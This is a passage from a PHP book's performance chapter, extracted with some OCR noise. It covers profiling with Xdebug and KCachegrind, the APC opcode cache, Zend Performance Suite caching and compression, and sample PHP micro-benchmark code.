## **14.6 PROFILING WITH XDEBUG**

**Xdebug** is just like APD an extension that is used to collect data while executing a script, though the philosophy behind this extension is different. Where APD mainly focuses on profiling, Xdebug also focuses on debugging of scripts, including breakpoints and stepping through code. Profiling with Xdebug can be accomplished in two ways:

- ☞ By tracing executed scripts to a file
- ☞ By generating profiling data in the cachegrind format to a file

cachegrind is a profiler for programs written in C, and comes with a very nice front-end for KDE: KCachegrind.

According to the control of the control of the control of the Performance Chap. 14

## **14.6.1 Installing Xdebug**

Just like APD, you can install Xdebug (http://xdebug.org) from PECL by running pear install xdebug. After installation, you must load Xdebug into Zend and configure it properly for a task. An example configuration in php.ini to load Xdebug follows:

zend\_extension = "/usr/lib/php/extensions/20040412/xdebug.so";

or for threaded web servers (Apache on Windows, or IIS):

zend\_extension\_ts = "c:/php5/extensions/xdebug.dll";

The configuration of Xdebug depends on which goal you want to accomplish.

## **14.6.2 Tracing Script Execution**

Tracing function calls during the execution of a script gives you the option to examine which function is called in order, including optional parameters and return values. Not only are the function calls written to the trace file, but the trace also contains timing information and memory usage. Optimal configuration settings for making execution traces are shown in Table 14.2.



**Table 14.2** Optimal Configuration Settings for Execution Traces

\* Optionally, these setting provide more information in the traces.

**Tip:** All settings, except xdebug.extended\_info, can also be set in .htaccess files; these settings enable you to control which scripts should generated trace files on a per-directory base.

14.6 Profiling with Xdebug 467

**Note:** Traces can grow large (greater than 100MB) with complex scripts, especially when those last two options are turned on. Make sure you have enough disk space in your dump directory.

When all the settings are made and a script is requested through a browser (or command line), Xdebug generates a trace file in the configured dump directory with the name trace.<crc32 of the current working directory>.xt—for example, trace.480204079.xt.

Figure 14.9 shows a trace file.



**Fig. 14.9** A trace file.

Each line starts with a time index since the beginning of the script, then the amount of memory in use, the difference between the current memory usage, and the previous line. The indentation shows the relation between the function calls followed by the function name and its parameters. The last items on a line are the file name and line number from where the function was called. In the upper half of the figure, you can clearly see that besides include\_once taking some time, including a file also adds a lot to the memory footprint. Although you can optimized the loading time with an opcode cache, not including the file is the only way to reduce memory usage. It might be worthwhile to look into if you really need all the include files in your script, or perhaps it might be a good idea to split up one big include file into multiple small ones that can be more selectively included in your scripts.

### **14.6.3 Using KCachegrind**

Although a trace can be useful for simple profiling, it is meant more as a debugging tool to figure out what happens during the execution of a script. Xdebug also features a pure profiler function, which requires the settings shown in Table 14.3, in addition to the ones specified in Table 14.2, to provide the best results. **Table 14.3** pure Profiler Function Settings



These settings can also be placed inside .htaccess files to be more flexible in controlling which scripts will be generating profile information. As stated previously, the generated profile data can be analyzed with the KCachegrind (http://kcachegrind.sourceforge.net/cgi-bin/show.cgi/KcacheGrindIndex) program, which runs only with KDE (or KDE libraries installed).

Start KCachegrind and locate the generated profiler data file, which has the format cachegrind.out.*<number>*; this is the format that KCachegrind filters on by default. After loading the trace file, KCachegrind shows something similar to what appears in Figure 14.10.



**Fig. 14.10** The result of loading the trace file in KCachegrind.

Gutmans\_ch14 Page 469 Thursday, September 23, 2004 2:57 PM

#### 14.6 Profiling with Xdebug 469

The left pane shows all functions in the script, sorted by time spent in that function, including any called functions. The one at the top is always the pseudo function {main}. When selecting a function (include::/home/httpd/eztrunk/kernel/user/login.php), all functions from which this "function" was called appear in the upper-right pane. In this case, the function was called only once, from ezprocess->runfile. All functions that were called from the include.... login.php function appear in the lower-right pane. The numbers beneath Cost define how much percent was spent in this called function. These numbers will never add up to 100 percent because the function from which they were called requires some time to execute.

The reason why Xdebug generates a function named include::/home/ httpd/ez-trunk/kernel/user/login and not simply include with a parameter is because all includes would have been grouped together, thus losing some of the information. By adding the file name to the function name, all includes of the same file will still be grouped, but the different include files will not (see Figure 14.11).



#### **Fig. 14.11** Grouped files.

KCachegrind supports grouping functions in the left pane by class name (or source file). On the right side, we switched to the Call Map tab. This diagram shows the time spend in functions called from the on the left selected function (eztemplate->fetch()). The larger the area is, the more time was spent in that function. The diagram isn't limited to function calls directly from the selected function, but also functions called from the called-functions, and so According to the control of the control of the control of the control of the Performance Chap. 14

on. Moving the mouse pointer over an area shows you the stack of functions to the one over which your mouse is located, including the percentage of time that was spend in this function, relative to the selected one in the left pane.

KCachegrind provides you with some more diagrams to give you an insight of your scripts, but discussing all those exceeds the scope of this chapter. The KCachegrind web site (http://kcachegrind.sourceforge.net/cgi-bin/show.cgi/ KcacheGrindShot) offers an overview of all supported diagrams, including an extensive explanation. Although they talk about profiling C applications in the explanations, they are also applicable to Xdebug's profiler files.

## **14.7 USING APC (ADVANCED PHP CACHE)**

One of the biggest performance problems with PHP code has been that requests take longer the more the code PHP parses. Fortunately, there is now a solution: opcode caches. An **opcode cache** works by caching the output from Zend's compiler in shared memory so subsequent requests do not have to reparse the same code again and again.

**APC** is a popular open-source cache for PHP written by George Schlossnagle and Daniel Cowgill, available through PECL:

shell\$ pear install apc

To use APC, you need shared memory enabled in your operating system. You also need the following snippet added to your php.ini file:

```
apc.enable = yes
apc.shm_size = 4
```
APC will not start up unless  $apc$ . enable is true. The  $apc$ . shm\_size directive tells how many megabytes of memory APC reserves for caching scripts. APC will reparse code if the source file is updated.

Now restart your web server, and you're all set.

Try profiling some scripts using APD after you have APC running. The require/include subroutines should disappear completely from the top CPU consumers after a couple of requests.

## **14.8 USING ZPS (ZEND PERFORMANCE SUITE)**

**ZPS** is a commercial product from Zend.com. ZPS provides tools for

- ☞ **Automatic Optimization**. By using the Zend Optimizer (http:// www.zend.com/store/products/zend-optimizer.php), you can improve your performance by 20 percent without making any code changes.
- ☞ **Compiled-code Caching**. By using the Zend Performance Suite's Acceleration module (http://www.zend.com/store/products/zend-performancesuite.php), you improve performance by 50–300 percent, and sometimes even more for most applications.

14.8 Using ZPS (Zend Performance Suite) 471

- ☞ **Content-Caching**. When using the Zend Performance Suite's Content-Caching module, you can receive an enormous performance boost—and literally reduce the execution overhead of your application to zero. Performance boost of 10,000 percent (100 times faster) are not uncommon with this practice.
- ☞ **Content Compression**. Although being slightly different from all the aforementioned methods, compressing your content (typically the HTML parts of it) can result in your application appearing to perform faster and be more responsive because pages will take less time to transmit over the wire.

## **14.8.1 Automatic Optimization**

To understand **Automatic Optimization**, you first should understand the execution architecture of PHP and the Zend Engine. Consider the following example:

<?php  $$i = 5$ ;  $$i++;$ ?>

How does PHP execute it? In practice, PHP employs a two-stage execution architecture. The first stage is *compiling* the source code into *intermediate code*, and the second stage is *executing* the *intermediate code*. What does intermediate code look like? If you are familiar with Assembly, intermediate code would look slightly familiar. It consists of relatively simple operations, which have a result and up to two operands. For instance, the intermediate code for the previous example is going to look more or less like this:



First, 5 is assigned to  $s_i$ , then to the value of  $s_i$  before the increment is retained in  $\tau_1$ , and finally  $\tau_1$  is incremented. But wait—no one is using  $\tau_1$  isn't it a waste of time retaining it? The answer is yes, and this is exactly where Automatic Optimization comes into the picture.

The **Zend Optimizer** (a part of the Zend Performance Suite, but also available for free from Zend.com) works by analyzing your application's intermediate code, and replacing inefficient patterns with more efficient patterns that do the same thing. In our case, it would detect that post-increment is not really necessary, and replace it with pre-increment. In other words, it would get rid of Line 2, and the resultant code would look like this:



According to the control of the control of the control of the control of the Performance Chap. 14

Note that using the Zend Optimizer does not make *any* changes to your source code; the process happens in memory, and only operates on compiled, *intermediate* code. The biggest issue with automatic optimization is that typically it cannot yield more than 20 percent performance improvement, and in many cases, even much less. For that reason, automatic optimization should typically be complemented by additional performance improvement measures, such as compiled code caching.

#### **14.8.2 Compiled Code Caching**

The Zend Performance Suite's **Acceleration module**, which performs compiled code caching, is the simplest and often the most effective way to speed up your application. To understand what Acceleration does, we first need to go back to the execution architecture of the Zend Engine. In the previous section, you saw how the engine first compiles your PHP files into in-memory representations (*intermediate code*), and then executes. But then what? What happens when the engine is finished executing some piece of intermediate code?

The answer is almost nothing. That is, nothing special happens with the intermediate code; it simply becomes unallocated and destroyed. The next time the same script will be accessed, it will be compiled again into intermediate code before it's executed. This approach has several advantages—it features perfect isolation across different requests, low memory footprint, and perfect cross-platform compatibility. However, when using PHP to power a popular web site with millions of page views a day, repetitive compilation can become a bottleneck.

In order to boost performance, the ZPSs Acceleration module caches compiled intermediate code for repeated use. When installed, the ZPS replaces the compilation procedure of the Zend Engine with a modified one; the first time each file is accessed, the regular compiler is invoked. However, before the resultant intermediate code is passed to the execution engine, it is saved into shared memory for repeated later use. Once in shared memory, it is passed on to the execution engine, which runs it as if it was in regular memory. Later, accesses to the same file will no longer require the compilation stage, and will move directly to the execution stage. It's important to know that the ZPS saves each file separately, even if it is included from another file. That means that common include files (such as PEAR, or your own library files) are only kept in memory once, and are used by any piece of code that needs them.

Typical benefits from using the ZPS's acceleration module range between a 50–300 percent performance increase. The results depend primarily on the nature of your application. Applications with longer execution overhead (for example, applications that spend most of their time waiting for the database to respond) benefit less from the nullification of the compilation overhead. On the other hand, applications that use a lot of files but have relatively short execution overhead (for example, OO applications with one class per file) can experience dramatic performance increase. Furthermore, the Zend Optimizer



Gutmans\_ch14 Page 472 Thursday, September 23, 2004 2:57 PM

#### 14.8 Using ZPS (Zend Performance Suite) 473

automatically detects the presence of the Zend Performance Suite, and performs more aggressive and time-consuming optimizations, which would otherwise make little sense to perform. The fact that the each file only has to be optimized once and then used many times, combined with the additional optimizations, further increases performance.

The ZPS Accelerator typically requires little configuration, if any. The default settings fit most web sites. However, you may want to increase the amount of available memory or the maximum number of accelerated files, for which you can use the ZPS Console (or Settings) tab (see Figure 14.12).



**Fig. 14.12** Zend Performance Suite Console.

## **14.8.3 Dynamic Content Caching**

**Dynamic content caching** is by far the most effective way to boost performance, in the cases where it is applicable, because it eliminates both the compilation and execution overhead of your application. In simple terms, **content caching** means saving the results of your application, typically HTML content, and then sending it out as-is again when another request comes along that asks for the same page. With dynamic content caching, improvement ratios of 10,000 percent (100 times better performance) are not uncommon. The downside is that it's not applicable for all PHP pages.

First, you have to become familiar with the concept behind caching dynamic content. Imagine a news site, such as cnn.com. Is there any reason for CNN to generate this page from a database each time a user accesses it? Wouldn't it be a better idea to create the page once, and then use it for some

time? Even if a web page needs to be updated up to the minute (which cnn.com does), on a web site with thousands of requests per second, one minute can mean tens of thousands of requests, which can be served off the cache.

You need to follow two steps to take advantage of content caching:

- ☞ You must realize which parts of your application can take advantage of it.
- ☞ You need to define the content caching dependencies for each of your pages.

Realizing which pages can be content cached can be more challenging than you think. For example, while cnn.com's front page appears to be a perfect candidate for content caching, things like personalization can complicate matters. When it comes to determining which pages of your application can use content caching, there's no replacement for knowing the semantics of your application inside out.

That said, you can use these guidelines when trying to decide whether a certain page can benefit from content caching:

- ☞ Is this page likely to render in exactly the same way across long periods of time? If the answer is yes, it may be a good candidate for content caching. Note that the meaning of "long" is relative in this context; as previously illustrated, one minute can be considered a long time, and an hour an eternity.
- ☞ Does this page render differently for different users? If the answer is yes, typically this page is not a good candidate for content caching. This is a rule of the thumb, though—if the number of users accessing the page is small enough and yet you expect them to access this page repeatedly, it may still benefit from content caching.
- ☞ Does this page render in exactly the same way over long periods of time, but has a small personalized portion inside it? If so, this page is likely to be a good candidate for partial-page or exclusive caching.

Once you find a page you wish to content cache, you need to define several things (see Figure 14.13):

- ☞ **The page's TTL, or Time To Live**. The TTL is the maximum period of time during which a cached copy of the page will be used. After that time, the cached copy is discarded, the page is executed over again, and a new cached copy is generated.
- The page's dependencies. Almost all pages depend on GET input. That is, read\_article.php?article\_id=7 is likely to create a completely different page than read\_article.php?article\_id=7&page=2 or read\_article.php?article\_id=5. In addition, many pages may depend on cookie variables (such as whether the user is logged in or not), server/ browser variables (such as the browser type or the preferred language) or session variables.

14.8 Using ZPS (Zend Performance Suite) 475



**Fig. 14.13** Defining caching conditions in the Zend Performance Suite.

In some cases, full-page caching for all the different permutations of a given page is impractical. In such cases, you still might be able to use two methods in order to benefit from dynamic content caching. One is partial caching, and the other is exclusive caching.

**Partial caching** allows the use of content caching in pages that cannot be fully cached. For example, if your page has a personalized header and footer but the bulk of the content looks the same for all users, you can use the ZPS's partial caching API functions to save the cacheable parts but let the personalized parts of the page execute normally. The result would be eliminating the overhead involved with the bulk of the page, without harming personalization. The drawback of this method is that it involves changes to your application's code, which many developers prefer to avoid.

The other alternative, **exclusive caching**, has to do with statistics. On many web sites that offer personalization, it turns out that many of the users don't actually log in, personalize, and view the page in its default settings. Typical ratings range between 50–80 percent of the users who don't bother to log in. If your web site adheres to these statistics, exclusive caching may be for you. With exclusive caching, instead of caching only the parts of the page that look the same for all users, the page is cached in its entirety. The trick is that the cached copy is only used if the user is not logged in and the default web page is requested. If the ZPS detects that the user is logged in, it executes the page normally, without using any cached data. By using this method, you can achieve ''perfect'' content caching for 50–80 percent of your page views, without making any modifications to your code. Figure 14.3 shows an example for exclusive caching settings; with these settings, the page is served off the cache *only* if the Logged\_In cookie is not present.

According to the control of the control of the control of the Performance Chap. 14

## **14.8.4 Content Compression**

Compression of HTTP pages is one of the best-kept secrets of the web. Few people know that, but literally all the major browsers today are capable of working with compressed content, decompress it on-the-fly, and show it as if it was uncompressed. If properly implemented, the use of content compression can result in the reduction of around 90 percent of your HTTP traffic, while both saving bandwidth and improving the experience of users over slow links.

Unlike other types of performance boosting, content compression actually demands more of the server. Because compression is an expensive operation, in terms of overhead, it doesn't always make sense to use it in conjunction with PHP applications. Sometimes, especially if most of your users access your application over fast links, the overhead involved with compression will most probably result in an overall decrease of performance; the time it takes to compress the page will be longer than the time saved sending the data.

However, the Zend Performance Suite provides a unique solution that combines the power of dynamic content caching with that of **content compression**. The ZPS allows you to enable content compression selectively, only for the pages that are served off the cache (see Figure 14.14). When using this feature, the ZPS keeps two copies for each cached page: one that is plain text, and one that is compressed. The ZPS automatically detects whether the connecting browser is capable of understanding compressed content, and serves the correct copy accordingly. That way, the overhead involved in on-the-fly compression is avoided, and you can enjoy the benefits of content compression without incurring the penalty of increased CPU utilization.



**Fig. 14.14** Compression test in the Zend Performance Suite.
14.9 Optimizing Code 477

# **14.9 OPTIMIZING CODE**

This section covers techniques for finding miscellaneous optimizations, including micro-benchmarks, rewriting PHP code in C, and writing procedural versus object-oriented code.

### **14.9.1 Micro-Benchmarks**

Often, you may find yourself wondering which approach is the fastest. For example, which is faster— $str\_replace()$  or  $preg\_replace()$ —for a simple replacement? You can find the answer to many of these questions by writing a little micro-benchmark that measures exactly what you are looking for.

The following example is a library file (ubm.php) to run micro-benchmarks, followed by an example benchmark that tells you which is faster:

<?php

```
register_shutdown_function('micro_benchmark_summary');
$ubm_timing = array();
function micro_benchmark($label, $impl_func, $iterations = 1) {
     global $ubm_timing;
    print "benchmarking `$label'...";
     flush();
     $start = current_usercpu_rusage();
     call_user_func($impl_func, $iterations);
     $ubm_timing[$label] = current_usercpu_rusage() - $start;
    print "<br /\rangle \";
     return $ubm_timing[$label];
}
function micro_benchmark_summary() {
     global $ubm_timing;
     if (empty($ubm_timing)) {
         return;
     }
     arsort($ubm_timing);
     reset($ubm_timing);
     $slowest = current($ubm_timing);
     end($ubm_timing);
     print "<h2>And the winner is: ";
    print\texttt{key}(\texttt{\$ubm\_timing}) . <br> "</h2>\n";
    print "<table border=1>\n <tr>\n <td>&nbsp;</td>\n";
     foreach ($ubm_timing as $label => $usercpu) {
        print " <th>$label</th>\n";
     }
    print " </tr>\n";
     $ubm_timing_copy = $ubm_timing;
     foreach ($ubm_timing_copy as $label => $usercpu) {
        print " <tr>\n <td><br/>b>$label</b><br />';
        printf("%.3fs</td>\n", $usercpu);
```


}

}

478 Performance Chap. 14

```
 foreach ($ubm_timing as $label2 => $usercpu2) {
             $percent = (($usercpu2 / $usercpu) - 1) * 100;
             if ($percent > 0) {
                printf("<td>%.3fs<br />>/>>%.1f%% slower",
                         $usercpu2, $percent);
             } elseif ($percent < 0) {
                printf("<td>%.3fs<br />>/>>%.1f%% faster",
                         $usercpu2, -$percent);
             } else {
                print "<td>&nbsp;";
 }
            print "</td>\n";
         }
        print " </tr>\n";
     }
   print "</table>\n";
function current_usercpu_rusage() {
     $ru = getrusage();
    return $ru['ru_utime.tv_sec']
         + ($ru['ru_utime.tv_usec'] / 1000000.0);
```
**Note:** This benchmark library uses the getrusage() function for measuring consumed CPU cycles. The resolution of the measurements from getrusage() depends on your system setup, but is usually  $1/100^{th}$  of a second  $(1/1000^{th})$  of a second on FreeBSD).

This is a potential source of error, so make sure you run your micro-benchmark several times with similar results before accepting the outcome.

Here is the str\_replace() versus preg\_replace() micro-benchmark:

```
<?php
require 'ubm.php';
$str = "This string is not modified";
$loops = 1000000;micro_benchmark('str_replace', 'bm_str_replace', $loops);
micro_benchmark('preg_replace', 'bm_preg_replace', $loops);
function bm_str_replace($loops) {
     global $str;
    for (\xi i = 0; \xi i < \xi \text{loops}; \xi i++) {
         str_replace("is not", "has been", $str);
     }
}
```
#### 14.9 Optimizing Code 479

```
function bm_preg_replace($loops) {
    global $str;
   for (5i = 0; 5i < 100ps; 5i++) {
        preg_replace("/is not/", "has been", $str);
 }
}
```
The output from this example appears in Figure 14.15.

benchmarking `str\_replace'... benchmarking `preg\_replace'...

And the winner is: str\_replace



**Fig. 14.15** Output from replace micro-benchmark. The percentages in each cell tell you how much faster or slower the previous test was compared to the test to the left.

According to this micro-benchmark, str\_replace() is only 20 percent faster than preg\_replace() for simple string substitutions.

Micro-benchmarks are best suited for operations that require little or no I/O activity. After you start performing I/O from benchmarks, your results may be skewed; other processes that involve reading or writing to disk may slow down your test, or a database query that is cached in memory could inflate the speed of your benchmark.

It is a good idea to measure several times and verify that you receive similar results each time. If not, what you are doing is not well-suited for a microbenchmark, or the machine you are running it on could be running with loads that affects the benchmark.

**Tip:** Don't throw away your micro-benchmarks! Keep and organize them somewhere, so you can run them all again later to see if a function was optimized (or broken!) in a new PHP release.

### **14.9.2 Rewrite in C**

Sometimes, it is just not possible to optimize a piece of PHP code. The code is as fast as it possibly can be in PHP, but it may still be a bottleneck. This is the time to wield your axe, chop it to bits, and rewrite it in C as a PHP extension. If you have some C skills, it's not that hard. Consult Chapter 15, "An Introduction to Writing PHP Extensions," for examples.

480 Performance Chap. 14

#### **14.9.3 OO Versus Procedural Code**

PHP has the advantage of not forcing a particular coding style. You can write 100 percent procedural code, or you can go all object-oriented. Most likely, you are going to end up writing code that is somewhere in between procedural and object-oriented, because most of the functionality provided by PHP's bundled extensions is procedural, while PEAR offers OOP interfaces.

From a performance point of view, procedural code is slightly faster. The following example shows another micro-benchmark that compares the performance difference between regular function calls and method calls:

```
<?php
require 'ubm.php';
class Adder {
     function add2($a, $b) { return $a + $b; }
     function add3($a, $b, $c) { return $a + $b; }
}
function adder_add2($a, $b) { return $a + $b; }
function adder_add3($a, $b) { return $a + $b; }
function run_oo_bm2($count) {
     $adder = new Adder;
    for (\xi i = 0; \xi i < \xi count; \xi i++) \xi adder - \xi add2(5, 7);}
function run_oo_bm3($count) {
     $adder = new Adder;
    for (5i = 0; 5i < $count; 5i++) $adder->add2(5, 7, 9);}
function run_proc_bm2($count) {
